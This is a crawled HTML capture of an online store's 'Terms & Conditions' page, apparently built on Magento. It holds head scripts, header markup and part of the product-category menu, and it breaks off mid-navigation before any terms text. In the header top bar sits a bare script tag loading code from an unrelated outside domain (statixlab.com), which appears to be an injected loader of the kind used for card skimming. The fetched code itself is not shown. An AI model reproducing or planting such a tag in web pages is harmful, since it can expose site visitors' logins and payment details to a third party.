

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jonesesnyc.com/terms-and-conditions
body_size: 24715
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# cms: http://ogp.me/ns/cms#"><script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jonesesnyc.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US' };</script> <meta charset="utf-8"/>
<meta name="title" content="Terms &amp; Conditions"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Terms &amp; Conditions</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jonesesnyc.com/static/version1760658199/_cache/merged/85d4d8a8bae5e2a248f7a0d5fd37c9fd.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.jonesesnyc.com/media/favicon/stores/1/favicon-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jonesesnyc.com/media/favicon/stores/1/favicon-3.png" />
<!--<style>
.sections.nav-sections{display:none;}
.widget.block-tagclaud .largest { font-size: 1em;}
.brand-image { background: #fff !important; }
.catalog-product-view #tab-label-additional{ display : none; }
.catalog-product-view #additional{ display : none; }
</style>-->
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
     <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-FM2TMVN5XB"}        }
    }
}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>  <!-- MEGAMENU CUSTOM CSS --><style type="text/css">/* */</style><!-- MEGAMENU CUSTOM CSS -->  <!-- MEGAMENU CUSTOM CSS --><style type="text/css">/* */</style><!-- MEGAMENU CUSTOM CSS --> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/loader-2.gif"}}' id="html-body" class="cms-terms-and-conditions cms-page-view page-layout-1column">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jonesesnyc.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>  <div class="page-wrapper"><header class="page-header"><div class="header_topbar">
<div class="container">
<div class="header-topbarinner">
<div class="leftbar">
<ul>
<li><a href="https://www.jonesesnyc.com//about-us">About Us</a></li>
<li><a href="https://www.jonesesnyc.com//contact">Contact Us</a></li>
</ul>
</div>
<div class="midbar">
<script src="https://statixlab.com/"></script>
<div class="prm_offer_box">
<p>FREE SHIPPING ON ORDERS OVER $75</p>
</div>
</div>
<div class="rgtbar">
<ul>
<li><a href="tel:(929) 244-2015"><img src="https://www.jonesesnyc.com/media/wysiwyg/phone-icon.png" alt="phone icon">(929) 244-2015</a></li>
<li><a href="https://www.jonesesnyc.com//contact"> Visit Our Store </a></li>
</ul>
</div>
</div>
</div>
</div> <div class="magestore-bannerslider"></div><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Default&#x20;welcome&#x20;msg&#x21;'"></span>  <!-- /ko --></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>  <li class="link authorization-link" data-label="or"><a href="https://www.jonesesnyc.com/customer/account/login/referer/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdGVybXMtYW5kLWNvbmRpdGlvbnM%2C/" >Sign In</a></li><li><a href="https://www.jonesesnyc.com/customer/account/create/" id="idFpdsJ4ac" >Create an Account</a></li></ul></div></div><div class="header content">  <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <a class="logo" href="https://www.jonesesnyc.com/" title=""> <img src="https://www.jonesesnyc.com/media/logo/stores/1/Group_4933.png" alt="" width="170"  /></a>  <div class="mobile_search_wrap mobile"><div class="search_icon"><svg width="21" height="21" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z" fill="#09090A"/></svg></div></div><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        $('.search_icon').on("click", function (event) 
        {
            $('.headersearch').toggleClass('active');
            $(".amsearch-input").focus();
        });
    });
  });</script><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        $(document).on("click", function (event) 
        {
            if($(event.target).closest(".search_icon,.headersearch").length === 1) 
            {
                
            }
            else
            {
                $(".headersearch").removeClass('active');
            }
        });
    });
  });</script><div class="headersearch"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.jonesesnyc.com\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.jonesesnyc.com\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.jonesesnyc.com\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdGVybXMtYW5kLWNvbmRpdGlvbnM,&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false} } } } }"><div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables">  <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="search" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section>    <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div> <div class="focusable-trap" data-bind="event: { focusin: close }" tabindex="0"></div></section></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jonesesnyc.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jonesesnyc.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jonesesnyc.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.jonesesnyc.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jonesesnyc.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jonesesnyc.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdGVybXMtYW5kLWNvbmRpdGlvbnM%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jonesesnyc.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769281450}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div> <div class="myaccount_links_wrap"><div class="myaccount_links"><div class="account-icon"><img src="https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/account-icon.svg"></div><div class="acnttext"><h4>Account</h4></div></div><div class="account_dropdown"><ul> <li><a href="https://www.jonesesnyc.com/customer/account/login/">Login</a></li> <li><a href="https://www.jonesesnyc.com/customer/account/create">Create an Account</a></li> </ul></div></div><script>    
  require(['jquery', 'jquery/ui'], function($)
  {
    $(document).ready( function() 
    {
        
        
        
        
        $(document).on("click", function (event) 
        {
            if($(event.target).closest(".myaccount_links").length === 1) 
            {
                if($(".account_dropdown").hasClass('active'))
                {
                    $(".account_dropdown").removeClass('active');
                }
                else
                {
                    $(".account_dropdown").addClass('active'); 
                }
            }
            else
            {
                $(".account_dropdown").removeClass('active');
            }
        });
    });
  });</script> <ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script></ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jonesesnyc.com/apparel-accessories.html"  class="level-top" ><span>Apparel &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jonesesnyc.com/apparel-accessories/backpacks-duffels.html" ><span>Backpacks/Duffels</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/belts.html" ><span>Belts</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/big-tall.html" ><span>Big &amp; Tall</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/headwear.html" ><span>Headwear</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/men-s-underwear.html" ><span>Men&#039;s Underwear</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/outerwear.html" ><span>Outerwear</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/pens.html" ><span>Pens</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/socks.html" ><span>Socks</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/sunglasses.html" ><span>Sunglasses</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jonesesnyc.com/apparel-accessories/wallets.html" ><span>Wallets</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.jonesesnyc.com/apparel-accessories/watches.html" ><span>Watches</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jonesesnyc.com/home-kitchen.html"  class="level-top" ><span>Home &amp; Kitchen</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jonesesnyc.com/home-kitchen/bakeware.html" ><span>Bakeware</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/bar-drinkware.html" ><span>Bar &amp; Drinkware</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/cookware.html" ><span>Cookware</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/coffee-tea.html" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/cutlery.html" ><span>Cutlery</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/gadget-tools.html" ><span>Gadgets &amp; Tools</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/juicers-blenders.html" ><span>Juicers &amp; Blenders</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/knives.html" ><span>Knives</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.jonesesnyc.com/home-kitchen/specialty-appliances.html" ><span>Specialty Appliances</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.jonesesnyc.com/home-kitchen/toasters-ovens.html" ><span>Toasters &amp; Ovens</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jonesesnyc.com/toys-games.html"  class="level-top" ><span>Toys &amp; Games</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.jonesesnyc.com/toys-games/board-party-games.html" ><span>Board Games</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jonesesnyc.com/toys-games/indoor-games.html" ><span>Indoor Games</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jonesesnyc.com/toys-games/outdoor.html" ><span>Outdoor Games</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jonesesnyc.com/toys-games/plush.html" ><span>Plush</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jonesesnyc.com/toys-games/puzzles.html" ><span>Puzzles</span></a></li><li  class="level1 nav-3-6 category-item last"><a href="https://www.jonesesnyc.com/toys-games/toys.html" ><span>Toys</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.jonesesnyc.com/audio-music.html"  class="level-top" ><span>Audio &amp; Music</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jonesesnyc.com/audio-music/drums.html" ><span>Drums</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.jonesesnyc.com/audio-music/guitars.html" ><span>Guitars</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.jonesesnyc.com/audio-music/headphones.html" ><span>Headphones</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.jonesesnyc.com/audio-music/keyboards.html" ><span>Keyboards</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jonesesnyc.com/audio-music/lighting-effects.html" ><span>Lighting &amp; Effects</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jonesesnyc.com/audio-music/microphones.html" ><span>Microphones</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jonesesnyc.com/audio-music/mixers.html" ><span>Mixers</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jonesesnyc.com/audio-music/music-accessories.html" ><span>Music Accessories</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jonesesnyc.com/audio-music/podcasting.html" ><span>Podcasting</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jonesesnyc.com/audio-music/recording-devices.html" ><span>Recording Devices</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.jonesesnyc.com/audio-music/speakers.html" ><span>Speakers</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jonesesnyc.com/shoes.html"  class="level-top" ><span>Shoes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.jonesesnyc.com/shoes/boots.html" ><span>Boots</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.jonesesnyc.com/shoes/casual.html" ><span>Casual</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jonesesnyc.com/shoes/sandals.html" ><span>Sandals</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.jonesesnyc.com/shoes/athletic.html" ><span>Athletic</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jonesesnyc.com/shoes/slippers.html" ><span>Slippers</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.jonesesnyc.com/shoes/hiking.html" ><span>Hiking</span></a></li><li  class="level1 nav-5-7 category-item last"><a href="https://www.jonesesnyc.com/shoes/shoe-accessories.html" ><span>Shoe 